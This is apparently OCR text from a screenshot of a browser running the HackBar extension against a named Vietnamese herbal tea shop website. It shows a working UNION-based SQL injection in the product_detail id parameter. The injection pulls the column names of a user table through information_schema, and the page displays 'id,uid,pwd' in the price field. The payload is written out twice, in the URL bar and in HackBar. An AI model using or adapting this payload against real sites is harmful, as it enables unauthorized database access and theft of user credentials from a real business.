 cốc cốc
Facebook
DNTN Trà Thảo Dược Nguyên
Tab mới
Online String to ASCII or Hexa
nguyenthaitrang.com.vn/?frame=product_detail&id=-328%20UNION%20SELECT%201,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,14,15,16%20from%20information_schema.columns%20where%20table_nam...
Ứng dụng
Facebook
Google
UTE Portal :: HCMC...
https://monhoc.wee...
Trung Tâm Luyện thi...
Responsive
809 × 557
150%
Online
Elements
Console
Sources
HackBar
3
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
URL
https://www.nguyenthaitrang.com.vn/?
frame=product_detail&id=-328 UNION SELECT
1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,
14,15,16 from information_schema.columns where
table_name=CHAR(116, 98, 108, 95, 117, 115, 101, 114)--
Enable POST
ADD HEADER
Trang Chủ
Giới Thiệu
Sản Phẩm
31
Tin Tức
Đại Lý
Liên Hệ
Tiền Tệ
V
Trà Gừng
Atisô
Thành Tích
GIẢI THƯỞNG VÀNG
HÀNG VIỆT NAM CHẤT LƯỢNG CAO
Danh Mục
Trà Atiso
Cao Atiso
Trà Diệp Hạ Châu
Thông tin chi tiết
id,uid,pwd (Mã số: 2 )
Giá: 16 VND
Đặt hàng
Thông tin chi tiết sản phẩm:
7
Tin nhắn
Console
What's New
Highlights from the Chrome 79 update
Debug why a cookie was blocked
Click a resource in the Network panel and go to the updated
Cookies tab.
View cookie values
Click a row in the Cookies pane in the Application panel to
ENG
12:21 AM